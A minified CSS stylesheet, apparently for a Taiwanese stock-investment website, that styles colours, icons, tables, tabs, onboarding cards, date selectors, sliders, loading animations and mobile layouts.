.text-grayblue,.text-grayblue:any-link{color:#65758e}
.text-stock-up,.text-stock-up:any-link{color:#f45a4c}
.text-stock-down,.text-stock-up:any-link{color:#22a16f}
.text-secondary,.text-secondary:any-link{color:#daa360}
.text-secondary.border{border:solid 1px #daa360}
.text-primary,.text-primary:any-link{color:#c43826}
.text-primary.border{border:solid 1px #c43826}
.text-left{text-align:left}
.text-right{text-align:right}
.text-center{text-align:center}
/*width*/
.w-100{width:100%}
.w-50-m-100,.w-50{width:50%}
.w-25-m-50{width:25%}
/*bg*/
.bg-width-100{max-width:unset !important}
.bg-width-100>*{width:100%;max-width:1420px;margin-left:auto;margin-right:auto}
.bg-white,.bg-btn-white{background-color:#fff}
.bg-btn-white:hover{background-color:#fbf6ef}
.bg-primary,.bg-btn-primary{color:#fff;background-color:#c43826}
.bg-btn-primary:hover{background-color:#d06051}
.bg-secondary,.bg-btn-secondary,.bg-secondary:any-link,.bg-btn-secondary:any-link{color:#fff;background-color:#daa360}
.bg-btn-secondary:hover{background-color:#e1b580}.bg-yellow{background-color:rgba(248,237,223,0.5)}
.bg-lightblue{background-color:#f9fbff}
.bg-red{background-color:#c43826}
.bg-green{background-color:#22a16e}
.bg-gray{background-color:#d9dde3;color:#3f5372}
.bg-darkblue{background-color:#172439;color:#FFF}
/*img、icon*/
.img{background-repeat:no-repeat;background-position:center}
.tw{content:url(../../Images/Icon/tag-flag-taiwan.png);width:28px;height:28px;margin-right:8px}
.usa{content:url(../../Images/Icon/tag-flag-usa.png);width:28px;height:28px;margin-right:8px}
.titlebar{height:100px;display:flex;align-items:end;justify-content:center}
.titlebar img{width:120px;height:6px}
.icon-arrow-white{content:url(../../Images/Icon/icon-arrow-line-white.svg);width:43px;height:32px;margin-left:8px}
.icon-arrow-l{content:'';background-image:url(../../Images/Icon/icon-arrow-l.svg);background-size:24px 24px;width:24px;height:24px;display:inline-block;vertical-align:middle;margin-right:8px}
.icon-arrow-l-blue{content:'';background-image:url(../../Images/Icon/icon-arrow-l-blue.svg);background-size:100% 100%;width:24px;height:24px;display:inline-block;vertical-align:middle;margin-right:8px}
.icon-question{content:'';background-image:url(../../Images/Icon/icon-question.svg);background-size:36px 36px;width:36px;height:36px;display:inline-block;vertical-align:middle}
.icon-join{content:url(../../Images/Icon/icon-account.svg);width:32px;height:32px;margin-right:8px}
.icon-arrow-secondary:after{content:'';display:inline-flex;background-image:url(../../Images/Icon/icon-arrow-line-secondary.svg);background-size:32px 24px;background-repeat:no-repeat;width:32px;height:24px;margin-left:8px;object-fit:contain;vertical-align:text-bottom}
.icon-arrow-r-secondary{content:url(../../Images/Icon/icon-arrow-r-secondary.svg);width:24px;height:24px}
.icon-check-on{content:url(../../Images/Icon/icon-check-on.svg);width:28px;height:28px;align-self:center}
.icon-exclamation-solid{content:url(../../Images/Icon/icon-exclamation-soild.svg);width:28px;height:28px;align-self:center}
.icon-exclamation-solid.danger,.danger>.icon-exclamation-solid{content:url(../../Images/Icon/icon-exclamation-soild-danger.svg)}
.icon-eye{content:url(../../Images/Icon/icon-eye-off.png);width:24px;height:24px;position:absolute;top:12px;right:20px}
.icon-eye.on{content:url(../../Images/Icon/icon-eye-on.png)}
.icon-notice{display:inline-block;width:24px;height:24px;background-size:24px 24px;vertical-align:middle}
.icon-notice.icon-notice-帳務{background-image:url('../../Images/Icon/icon-notice-account.svg')}
.icon-notice.icon-notice-消息{background-image:url('../../Images/Icon/icon-notice-information.svg')}
.icon-notice.icon-notice-系統{background-image:url('../../Images/Icon/icon-notice-system.svg')}
.icon-notice.icon-notice-商品{background-image:url('../../Images/Icon/icon-notice-stock.svg')}
.icon-notice.icon-notice-新手{background-image:url('../../Images/Icon/icon-notice-tiro.svg')}
.icon-more{content:'';background-image:url('../../Images/Icon/icon-more.svg');background-repeat:no-repeat;background-size:100% 100%;width:20px;height:20px}
.icon-empty{content:'';background-image:url('../../Images/Icon/icon-empty.svg');background-repeat:no-repeat;background-size:100% 100%;width:68px;height:68px}
.icon-mail{content:'';background-image:url('../../Images/Icon/icon-mail.svg');background-repeat:no-repeat;background-size:100% 100%;width:48px;height:48px}
.icon-file{content:'';background-image:url('../../Images/Icon/icon-file.svg');background-repeat:no-repeat;background-size:100% 100%;width:68px;height:68px}
.can-sort{position:relative;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.can-sort .sort-icon{content:'';display:inline-block;background-image:url(../../Images/Icon/icon-sort-non.svg);background-repeat:no-repeat;background-size:100% 100%;height:13px;margin-left:4px;width:8px}
.can-sort.sort-up .sort-icon{background-image:url(../../Images/Icon/icon-sort-up.svg)}
.can-sort.sort-down .sort-icon{background-image:url(../../Images/Icon/icon-sort-down.svg)}
.icon-calender{content:url(../../Images/Icon/icon-calender.svg);width:24px;height:24px}
.icon-lend-calc{content:url(../../Images/Icon/icon-lend-calc.svg);width:32px;height:32px}
.icon-two-color-date{content:url(../../Images/Icon/icon-two-color-date.svg);width:52px;height:52px}
.icon-two-color-invest{content:url(../../Images/Icon/icon-two-color-invest.svg);width:52px;height:52px}
/*顯示資訊*/
.icon-info-a{display:inline-block;position:relative;height:18px;width:18px}
.icon-info-a img{content:url('../../Images/Icon/icon-info.svg');height:18px;width:18px}
.icon-info-a.large img{height:24px;width:24px}
.info-box{top:0;left:0;position:absolute;z-index:100001;visibility:hidden;max-width:300px}
.info-box .info-box-content-area{color:#FFF;background-color:#3f5372;border-radius:4px;padding:12px 20px}
.info-box .content{text-align:justify;word-wrap:break-word;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}
.info-box .info-box-hint-area{margin-top:-8px;position:relative}
.info-box .hint{position:inherit;content:url('../../Images/Common/bg-hint-triangle.svg')}
.icon-info-a.info-danger img{content:url('../../Images/Icon/icon-info-danger.svg');vertical-align:middle}
/*table*/
.default-table{width:100%;border-spacing:0;border-collapse:collapse;table-layout:fixed;border-bottom:solid 2px #d9dde3}
.default-table .tr{display:flex}
.default-table thead tr,.default-table .thead .tr{background-color:#ebeff7}
.default-table th,.default-table .th{background-color:#ebeff7;font-size:16px;font-weight:400;line-height:1.75;padding:10px 20px;vertical-align:middle}
.default-table tr,.default-table .tr{border-bottom:1px solid #d9dde3;width:100%;background-color:#fff}
.default-table tr>td,.default-table .tr>.td{padding:18px 20px 18px 20px;vertical-align:middle;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;background-color:#FFF}
.default-table.table-hover-item tbody tr:hover,.default-table.table-hover-item .tbody .tr:hover,.default-table.table-hover-item tbody tr:hover>td,.default-table.table-hover-item .tbody .tr:hover>.td{background-color:#fbf6ef}
tr.table-hover-item:hover,.tr.table-hover-item:hover,tr.table-hover-item:hover>td,.tr.table-hover-item:hover>.td{background-color:#fbf6ef}
.default-table ~ .shadow-start-div-web,.default-table ~ .shadow-end-div-web{display:none;box-shadow:6px 0 5px -1px rgb(63 83 114 / 20%);position:absolute;top:0;height:100%;width:6px;z-index:1}
.default-table.shadow-start ~ .shadow-start-div-web,.default-table.shadow-end ~ .shadow-end-div-web{display:block}
.td-item1,.td-item2,.td-item3{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
.td-item2,.td-item3{margin-left:20px}
/*scroll-table*/
.scroll-table-wrapper{position:relative}
.scroll-table-scrollview-y{overflow-y:auto}
.scroll-table-scrollview-y thead th{top:0;position:sticky}
/*right-bottom-area*/
.openaccount-area{padding-left:0 !important;padding-right:0 !important;height:160px;width:56px !important;bottom:170px;right:0;position:fixed;z-index:20;-webkit-writing-mode:vertical-lr;writing-mode:vertical-lr}
.openaccount-area .img{margin-top:12px;content:url(../../Images/Icon/icon-account.svg);width:32px;height:32px}
.openaccount-area-1{margin-top:8px;height:96px;font-size:18px;font-weight:500;line-height:1.33;height:160px;width:56px !important;display:flex;align-items:center;letter-spacing:6px}
.calc-area{padding-left:0 !important;padding-right:0 !important;height:56px;width:56px !important;bottom:88px;right:0;position:fixed;z-index:20;display:flex;-webkit-transition:all .1s;-moz-transition:all .1s;transition:all .1s;transition-timing-function:ease-in-out}
.calc-area-1{height:56px;width:56px !important;z-index:21;box-shadow:10px 0 11px -5px rgba(181,116,38,0.8)}
.bookmark-black{content:url(../../Images/Icon/icon-bookmark-black.svg);width:24px;height:24px;margin-right:12px}
.log-out{content:url(../../Images/Icon/icon-log-out.svg);width:24px;height:24px;margin-right:12px}
.bookmark{content:url(../../Images/Icon/icon-bookmark.svg);width:32px;height:32px}
.bookmark-blue{content:url(../../Images/Icon/icon-bookmark-blue.svg);width:32px;height:32px}
.bookmark:hover{content:url(../../Images/Icon/icon-bookmark-hover.svg)}
.bookmark-blue:hover{content:url(../../Images/Icon/icon-bookmark-blue-hover.svg)}
.calc{content:url(../../Images/Icon/icon-calculator.svg);width:32px;height:32px}
.calc-white{content:url(../../Images/Icon/icon-calculator-white.svg);width:32px;height:32px}
.calc-blue{content:url(../../Images/Icon/icon-calculator-blue.svg);width:32px;height:32px}
.calc.btn:hover{content:url(../../Images/Icon/icon-calculator-soild.svg)}
.calc-blue.btn:hover{content:url(../../Images/Icon/icon-calculator-blue-soild.svg)}
.calc-area-2{background-color:#e1b580;height:56px;width:0;font-size:16px;line-height:1.75;padding-top:0;padding-left:0;visibility:hidden;opacity:0}
.calc-area.active{width:345px !important}
.calc-area.active .calc-area-2{padding-top:14px;padding-left:14px;visibility:visible;width:289px;opacity:1}
/*tag*/
.tag{padding:2px 8px;background-color:#e6ebf5;color:#65758e;display:inline-block;margin-right:8px;margin-bottom:1px;max-width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
.tag.danger{background-color:#f3d7d4;color:#c43826}
.tag-btn{background-color:#FFF;color:#3f5372;padding:2px 12px;border:solid 1px #3f5372;margin-right:4px;margin-bottom:4px;display:inline-block;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.tag-btn:hover{background-color:#3f5372;color:#FFF}
.tag-btn.tag-can-delete .delete-btn{margin-left:4px}
.tag-btn.tag-can-delete .delete-btn .delete-icon{width:12px;height:12px}
/*tabs*/
.tab-header{display:flex;justify-content:safe center;position:relative;overflow-x:auto;border-bottom:2px solid #3f5372}
.tab-header.has-scrollbar-x{justify-content:start}
.tab-header-scroll{position:relative;display:flex;align-items:center}
.tab-header-left{position:Sticky;display:none;align-items:center;left:-1px;padding:0 8px 0 0;background-image:linear-gradient(to right,#fff 74%,rgba(255,255,255,0));z-index:1}
.tab-header-left:before{content:'';background-image:url(../../Images/Icon/icon-arrow-l.svg);background-size:18px 18px;height:18px;width:18px}
.tab-header-right{position:Sticky;display:none;align-items:center;right:-1px;padding:0 0 0 8px;background-image:linear-gradient(to left,#fff 74%,rgba(255,255,255,0));z-index:1}
.tab-header-right:before{content:'';background-image:url(../../Images/Icon/icon-arrow-r.svg);background-size:18px 18px;height:18px;width:18px}
.tab-header-item{font-weight:400;color:#3f5372;font-size:20px;line-height:1.5;display:flex;align-items:center;justify-content:center;position:relative;cursor:pointer;padding:16px 32px;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.tab-header-item.active,.tab-header-item:hover{font-weight:600}
.tab-header-item:after{content:"";position:absolute;left:0;bottom:0;width:0;height:4px;background-color:#3f5372}
.tab-header-item.active:after,.tab-header-item:hover:after{width:100%}
.tab-content-item{display:none !important}
.tab-content-item.active{display:flex !important}
/*rookie-card*/
.rookie-area{padding-bottom:100.5px;text-align:center}
.rookie-area:before{content:"";display:block;background-image:url(../../Images/Common/bg-service-pc.png);background-attachment:fixed;background-size:100% auto;background-position-y:center;height:100%;width:100%;opacity:.25;position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1}
.rookie-title{padding-top:120px}
.rookie-subtitle{padding-top:8px;font-size:24px;font-weight:600;line-height:1.5;color:#3f5372}
.rookie-card-content{width:50%;padding:20px 20px 20px 20px}
.rookie-card-content:nth-child(2n+1){margin-right:20px}
.rookie-card-content:nth-child(2n){margin-left:20px}
.rookie-card-content-title{padding-top:16px;display:flex}
.rookie-card-content-title .text{padding-left:10px}
.rookie-card-content-title>.img{display:block;height:48px;width:48px}
.rookie-card-content-title>.img.platform{background-image:url(../../Images/Icon/icon-two-color-platform.svg);background-size:48px 48px}
.rookie-card-content-title>.img.bulb{background-image:url(../../Images/Icon/icon-two-color-bulb.svg);background-size:48px 48px}
.rookie-card-content-item{margin-top:14.5px;text-align:left;border-top:solid 1px #d9dde3;font-size:18px;font-weight:normal;line-height:1.56}
.rookie-card-content-item>div{padding:18px 55px 15px 0;position:relative;text-overflow:ellipsis;display:block;white-space:nowrap;overflow:hidden;border-bottom:solid 1px #d9dde3}
.rookie-card-content-item>div:after{content:url(../../Images/Icon/icon-arrow-line-secondary.svg);width:32px;height:24px;object-fit:contain;position:absolute;right:20px;top:10px}
.rookie-area .rookie-btn{margin-top:40px;display:flex;justify-content:center;position:relative}
.rookie-area .rookie-btn>a{height:60px;width:300px;padding:15px 0 15px 0;display:flex;justify-content:center}
/*collpse*/
.collpse{display:flex;position:relative;text-align:justify;text-justify:inter-ideograph;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.collpse-q{margin-right:12px}
.collpse-name{margin-right:44px}
.collpse:after{content:"";width:24px;height:24px;margin:2px 20px 2px 0;background-image:url('../../Images/Icon/icon-plus.svg');background-size:24px 24px;position:absolute;right:0}
.collpse+div{display:none}
.collpse.shown:after{background-image:url('../../Images/Icon/icon-minus.svg')}
.collpse.shown+div{display:block}
/*tr-collpse*/
.tr-collpse{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.tr-collpse ~ .tr-collpse-child,.tr-collpse.shown:not(.hide) ~ .tr-collpse ~ .tr-collpse-child{max-height:0;display:none;border-bottom:0;background-color:#e6ebf5}
.tr-collpse ~ .tr-collpse-child td{background-color:#e6ebf5}
.tr-collpse.shown:not(.hide) ~ .tr-collpse-child{display:table-row;border-bottom:solid 1px #fff}
.tr-collpse .icon-collpse{display:inline-block;content:"";width:24px;height:24px;background-image:url('../../Images/Icon/icon-plus.svg');background-size:100% 100%;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.tr-collpse.shown .icon-collpse{background-image:url('../../Images/Icon/icon-minus.svg')}
/*deco*/
.deco{content:'';display:inline-block;width:4px;height:16px;margin:6px 8px 6px 0;background-color:#daa360}
/*.desc-item-group:not(:first-child){margin-top:40px;position:relative}*/
.desc-item-group >*{position:relative}
.desc-item-group:not(:last-child){margin-bottom:40px}
.desc-item-header{display:flex}
.desc-item-group>*:not(.desc-item-header){margin-top:12px}
.desc-item-group>.desc-item-remark{margin-top:4px}
.desc-item-remark{color:#8a919c;align-self:center;margin-left:8px}
.desc-item-flex{display:flex}
/*.desc-item-flex>*:not(:first-child){margin-left:20px}*/
.desc-item-flex>*:not(:last-child){margin-right:20px}
/*step-area*/
.step-area{background-image:url('../../Images/Common/bg-buy.png');height:200px;background-position:center;background-size:100% 100%;background-repeat:no-repeat;text-align:center}
.step-area>div{padding-top:36px}
.step-ul{padding-top:22px}
.step-ul li{position:relative;display:inline-block;box-sizing:border-box;cursor:default;margin-left:80px;width:64px}
.step-ul2 li{margin-left:150px}
.step-ul li:first-child{margin-left:0}
.step-ul li .dot{display:block;width:12px;height:12px;background:#9ea8b8;border-radius:50%;margin:2px auto;position:relative;z-index:2}
.step-ul li.visited .dot{background:#daa360}
.step-ul li.visit .dot{margin:0 auto;width:16px;height:16px}
.step-ul li .item{font-size:16px;line-height:1.75}
.step-ul li.visit .item{font-weight:600}
.step-ul li::before{position:absolute;content:'';z-index:1;top:8px;left:calc(-180%);background:#9fadc3;height:1px;width:calc(220%)}
.step-ul2 li::before{left:calc(-280%);width:calc(330%)}
.step-ul li.visited::before{background:#daa360}
.step-ul li:first-child::before{display:none}
/*EditorTemplates*/
/*Toggle*/
.toggle{width:100%;display:flex;border-radius:1.7px;border:solid 1px #d9dde3}
.toggle-item{padding:10px 0;width:50%;background-color:#FFF;color:#3f5372;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.toggle-item:disabled{cursor:not-allowed;background-color:#f2f5fa;color:#9ea8b8;border:0}
.toggle-item.selected,.toggle-item.selected:disabled{background-color:#3f5372;color:#FFF}
/*DateSelector*/
.model-err .date-selector{border:solid 1px #c43826}
.date-selector{margin-top:12px;padding:10px 10px;border-radius:4px;border:solid 1px #d9dde3;background-color:#fff}
.date-selector table{width:100%}
.date-selector td{text-align:center}
.date-selector .item{display:inline-block;height:44px;border-radius:4px;margin:6px auto;padding:9px 11px 7px;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff}
.date-selector .item:not(.disabled):not(.selected):hover{background-color:#e6ebf5}
.date-selector .item.disabled{background-color:rgba(230, 235, 245, 0);cursor:not-allowed;color:#9ea8b8}
.date-selector .item.selected{background-color:#3f5372;color:#FFF}
.position-relative{position:relative}
.position-absolute{position:absolute}
/*range*/
.range{display:inline-block;width:calc(100% - 170px)}
.range input-area{display:inline-block}
.range-input-from{margin-right:20px}
.range-input-to{margin-left:20px}
.range .input-area input{width:100px;height:32px;padding:2px 34px 2px 12px}
.range .input-area .input-remark{left:unset;top:-3px;right:12px;padding:unset;color:#3f5372;font-weight:normal}
.range-slider-area{position:relative;width:calc(100% - 230px);display:inline-grid;vertical-align:middle}
.range-slider{height:2px;position:relative;background-color:#b2bdcf;border-radius:2px}
.range-selected{height:100%;left:0;right:0;position:absolute;background-color:#daa360}
.range-point{position:relative;width:100%}
.range-point input{position:absolute;width:100%;height:5px;left:0;top:-3px;background:0;pointer-events:none;-webkit-appearance:none;-moz-appearance:none}
.range-point input::-webkit-slider-thumb{height:12px;width:12px;border-radius:50%;background-color:#daa360;pointer-events:auto;-webkit-appearance:none}
.range-point input::-moz-range-thumb{height:12px;width:12px;border-radius:50%;background-color:#daa360;pointer-events:auto;-webkit-appearance:none}
/*toggle-icon*/
.toggle-icon-area{display:flex;position:relative}
.toggle-icon-text{margin-right:8px}
.toggle-icon{position:relative;width:44px;height:22px}
.toggle-icon-background{width:44px;height:22px;border-radius:22px;background-color:#9ea8b8;display:inline-block}
.toggle-icon-circle{width:18px;height:18px;border-radius:18px;background-color:#fff;position:absolute;left:2px;top:2px;-webkit-transition:all .1s;-moz-transition:all .1s;transition:all .1s;transition-timing-function:ease-in-out;display:inline-block}
.value-true .toggle-icon-background{background-color:#172439}
.value-true .toggle-icon-circle{left:calc(100% - 2px);transform:translateX(-100%)}
/*dividendReinvestInfoAlert*/
.dividendReinvestInfoAlert{text-align:left}
.dividendReinvestInfoAlert-1{margin-bottom:16px;}
.dividendReinvestInfoAlert-2{margin-top:32px;display:flex}
.dividendReinvestInfoAlert-2-1{display:block;margin-left:20px}
.dividendReinvestInfoAlert-2-1-1{display:block}
.dividendReinvestInfoAlert-2-1-2{margin-top:4px}
/*loading*/
.loading-area{visibility:hidden;position:fixed;top:0;left:0;width:100%;height:100%;box-sizing:border-box;background-color:rgba(23,36,57,0.6);max-width:unset !important;z-index:10010;display:flex;align-items:center}
.loading-area.on{visibility:visible}
.loading-area .loading-content{width:136px;height:158px;padding:20px 28px;border-radius:4px;position:relative;margin:0 auto;background-color:#FFF}
.loading-area .loading-content .loading-img{content:'';background-image:url('../../Images/Icon/icon-loading-gold.png');background-size:100% 100%;height:80px;width:80px;-webkit-animation:loading-animation 1s infinite linear;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}
.loading-img-blue{content:'';background-image:url('../../Images/Icon/icon-loading.png');background-size:100% 100%;height:20px;width:20px;-webkit-animation:loading-animation 1s infinite linear;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;display:inline-block;vertical-align: text-bottom}
.loading-img-area{visibility:hidden;position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box;background-color:rgba(23,36,57,0.5);max-width:unset !important;z-index:1;display:flex;align-items:center}
.loading-img-area.on{visibility:visible}
.loading-img-area .loading-img-blue{margin:auto}
/*Notify*/
.notifyjs-corner{bottom:65px!important;left:65px!important}
.notifyjs-aiinvest-base{width:400px;padding: 16px;background-color: #fff;border: 1px solid #d9dde3;border-radius: 7px;background-repeat: no-repeat;background-position: 16px center;background-size: 32px;}
.notifyjs-aiinvest-base .data-notify-html {}
.notifyjs-aiinvest-base .data-notify-text {margin-top:4px;color: #65758e;text-align:justify;word-wrap:break-word;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.notifyjs-aiinvest-danger{padding-left:60px;background-image:url(../../Images/Icon/icon-check-off-blue.svg)}
.notifyjs-aiinvest-success{padding-left:60px;background-image:url(../../Images/Icon/icon-check-on-blue.svg)}
/*動畫*/
@-webkit-keyframes loading-animation{0%{transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg)}
100%{transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg)}
}
.loading-area .loading-content .loading-word{text-align:center}
/****** RWD Setting ******/
@media screen and (max-width:1464px){
.bg-width-100{padding-left:0 !important;padding-right:0 !important}
body .container>*,.bg-width-100>*{padding-left:22px;padding-right:22px}
.absolute-right{right:22px}
}
@media screen and (min-width:768px){
.mobile{display:none !important}
}
@media screen and (max-width:820px) {
.range{width:100%}
.range .input-area input{width:72px;height:32px;padding:4px 21px 4px 8px}
.range-input-from{margin-right:8px}
.range-input-to{margin-left:8px}
.range .input-area .input-remark{top:1px;right:8px}
.range-slider-area{width:calc(100% - 283px)}
}
@media screen and (max-width:767px){
/*basic*/
html{overflow-x:hidden;width:100%}
.web{display:none !important}
h1,.h1{font-size:28px;font-weight:600;line-height:42px}
h2,.h2{font-size:22px;font-weight:600;line-height:32px}
h3,.h3{font-size:20px;font-weight:600;line-height:30px}
h4,.h4{font-size:18px;font-weight:600;line-height:28px}
h5,.h5{font-size:14px;font-weight:600;line-height:24px}
h6,.h6{font-size:13px;font-weight:400;line-height:18px}
p,.p{font-size:14px;font-weight:400;line-height:22px}
.field-validation-error{font-size:13px;font-weight:400;line-height:18px}
.bg-width-100{padding-left:0 !important;padding-right:0 !important}
body .container>*,.bg-width-100>*{max-width:100vw;padding-left:16px;padding-right:16px}
.absolute-right{right:16px}
/*input 樣式*/
.input-area .input-remark{padding:16px 0 15px 12px;font-size:13px;line-height:1.38}
.input-date-range-area{width:100%}
.input-area input.input-date {padding-right:48px}
.input-area-search input{color: transparent}
.input-area-search input::placeholder{opacity: 0;color:transparent}
.input-area-search input::-webkit-input-placeholder{opacity: 0;color:transparent}
.input-area-search input:-ms-input-placeholder{opacity: 0;color:transparent}
.input-area-search input::-ms-input-placeholder{opacity: 0;color:transparent}
.input-area-search{width:53px;transition: width 0.3s ease}
.input-area-search.apply:not(.focus) input{background-color:#3f5372;border: none}
.input-area-search.focus {width: 100%;z-index:2;margin-left:0!important;position:absolute;transition:none;background-color:white}
.input-area-search.focus input{color: #172439}
.input-area-search.focus input::placeholder{color:#8a919c;opacity:1}
.input-area-search.focus input::-webkit-input-placeholder{color:#8a919c;opacity:1}
.input-area-search.focus input:-ms-input-placeholder{color:#8a919c;opacity:1}
.input-area-search.focus input::-ms-input-placeholder{color:#8a919c;opacity:1}
.input-icon{right:12px}
.input-area-search.apply:not(.focus) .input-icon-search{background:url('../../Images/Icon/icon-search-white.svg') no-repeat left center;background-size: 24px;}
/*checkbox 樣式*/
.checkbox>input[type=checkbox]+.checkicon,.checkbox>input[type=checkbox]:checked+.checkicon,.checkbox.disabled>input[type=checkbox]+.checkicon,.checkbox.disabled>input[type=checkbox]:checked+.checkicon{background-size:20px 20px}
/*select 樣式*/
.select-arrow-large:after{right:12px}
/*img、icon*/
.icon-arrow-l{background-size:20px 20px;width:20px;height:20px}
/*table*/
.default-table thead tr,.default-table .thead .tr{height:38px}
.default-table th,.default-table .th{font-size:14px;padding:10px 8px}
.default-table tr>td,.default-table .tr>.td,.default-table tr>th,.default-table .tr>.th{font-size:14px;padding:17px 8px 16.5px 8px}
.td-item2{margin-left:0}
.default-table ~ .shadow-start-div,.default-table ~ .shadow-end-div{display:none;box-shadow:6px 0 5px -1px rgb(63 83 114 / 20%);position:absolute;top:0;height:100%;width:6px;z-index:1}
.default-table.shadow-start ~ .shadow-start-div,.default-table.shadow-end ~ .shadow-end-div{display:block}
/*right-bottom-area*/
.openaccount-area{height:44px;width:100% !important;bottom:0;-webkit-writing-mode:unset;writing-mode:unset;padding:10px 0 10px 0;border-top-left-radius:0;border-bottom-left-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-bottomleft:0}
.openaccount-area .img{margin-top:3px;width:24px;height:24px}
.openaccount-area-1{margin-top:4px;font-size:16px;line-height:1.5;height:24px;width:64px !important;letter-spacing:unset}
.calc-area{padding-left:0 !important;padding-right:0 !important;height:56px;width:56px !important;bottom:100px;right:0;position:fixed;z-index:10;padding:12px 0 12px 12px;display:flex;-webkit-transition:all .1s;-moz-transition:all .1s;transition:all .1s;transition-timing-function:ease-in-out}
.calc-area-1{height:56px;width:56px !important}
.calc-area-2{background-color:#e1b580;height:56px;width:0;font-size:16px;line-height:1.75;padding-top:0;padding-left:0;visibility:hidden;opacity:0}
.calc-area.active{width:345px !important}
.calc-area.active .calc-area-2{padding-top:14px;padding-left:14px;visibility:visible;width:289px;opacity:1}
.titlebar{height:52px}
.titlebar img{width:71px;height:4px}
/*icon*/
.icon-arrow-white{width:32px;height:24px;margin-top:5px}
.icon-join{width:24px;height:24px;margin-top:3px}
.icon-exclamation-solid{width:16px;height:16px;margin-top:2px;align-self:start}
.icon-empty{width:48px;height:48px}
.icon-file{width:48px;height:48px}
.bookmark{width:24px;height:24px}
.calc{width:24px;height:24px}
.tw{width:20px;height:20px}
.usa{width:20px;height:20px}
.icon-mail{width:36px;height:36px}
.icon-two-color-date{width:36px;height:36px}
.icon-two-color-invest{width:36px;height:36px}
/*tabs*/
.tab-header-item{font-weight:400;padding:12px 20px;font-size:18px;line-height:1.56}
.tab-header::-webkit-scrollbar{display:none}
.tab-header{-ms-overflow-style:none;scrollbar-width:none}
.rookie-area{padding-bottom:49.5px}
.rookie-area:before{background-image:url(../../Images/Common/bg-service-m-2.png)}
.rookie-card{margin-top:0;display:block;align-items:center;justify-content:center}
.rookie-card-content{width:100%;padding:0}
.rookie-card-content:nth-child(2n+1){margin-right:unset}
.rookie-card-content:nth-child(2n){margin-left:unset}
.rookie-card-content-title{justify-content:center;padding-top:32px}
.rookie-card-content-title .text{padding-left:8px;margin-top:3px}
.rookie-card-content-title>.img{height:36px;width:36px}
.rookie-card-content-title>.img.platform{background-size:24px 24px}
.rookie-card-content-title>.img.bulb{background-size:24px 24px}
.rookie-card-content-item{margin-top:5.5px}
.rookie-card-content-item>div{padding:15px 50px 15px 9px;white-space:unset;overflow:unset;font-size:16px;font-weight:normal;line-height:normal}
.rookie-card-content-item>div:after{right:8px}
.rookie-area .rookie-btn{margin-top:24px}
.rookie-area .rookie-btn>a{height:48px;width:240px;padding:10px 0 10px 0}
/*collpse*/
.collpse-q{margin-right:9px}
.collpse-name{margin-right:20px}
.collpse:after{width:20px;height:20px;background-size:20px 20px;margin:2px 12px 2px 0}
.collpse-m{display:flex;position:relative}
.collpse-m:after{width:20px;height:20px;margin:2px 12px 2px 0;content:url('../../Images/Icon/icon-plus.svg');position:absolute;right:0}
.collpse-m+div{display:none}
.collpse-m.show:after{content:url('../../Images/Icon/icon-minus.svg')}
.collpse-m.show+div{display:block}
.tr-collpse .icon-collpse{width:20px;height:20px}
.tr-collpse-mobile{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.tr-collpse-mobile ~ .tr-collpse-child,.tr-collpse-mobile.shown:not(.hide) ~ .tr-collpse-mobile ~ .tr-collpse-child{max-height:0;display:none;border-bottom:0;background-color:#e6ebf5}
.tr-collpse-mobile ~ .tr-collpse-child td{background-color:#e6ebf5}
.tr-collpse-mobile.shown:not(.hide) ~ .tr-collpse-child{display:table-row;border-bottom:solid 1px #fff}
.tr-collpse-mobile .icon-collpse{display:inline-block;content:"";width:20px;height:20px;background-image:url('../../Images/Icon/icon-plus.svg');background-size:100% 100%;cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.tr-collpse-mobile.shown .icon-collpse{background-image:url('../../Images/Icon/icon-minus.svg')}
/*deco*/
.deco{height:12px}
/*.desc-item-group:not(:first-child){margin-top:24px}*/
.desc-item-group:not(:last-child){margin-bottom:24px}
.desc-item-group>*:not(.desc-item-header){margin-top:8px}
.desc-item-flex{display:block}
/*.desc-item-flex>*:not(:first-child){margin-left:unset;margin-top:4px}*/
.desc-item-flex>*:not(:last-child){margin-right:unset;margin-bottom:4px}
/*width*/
.w-m-100,.m-100{width:100%}
.w-50-m-100{width:100%}
.w-25-m-50{width:50%}
/*step-area*/
.step-area{background-image:unset;background-image:linear-gradient(to bottom,#f9fbff 22%,#e6ebf5 86%);height:82px}
.step-ul{padding-top:20px}
.step-ul li{width:55px}
.step-ul2 li{margin-left:100px}
.step-ul li .item,.step-ul li .item{font-size:13px;line-height:2.38}
.step-ul li::before{left:calc(-195%);width:calc(235%)}
.step-ul2 li::before{left:calc(-230%);width:calc(280%)}
/*EditorTemplates*/
/*DateSelector*/
.date-selector{margin-top:8px;padding:10px 14px}
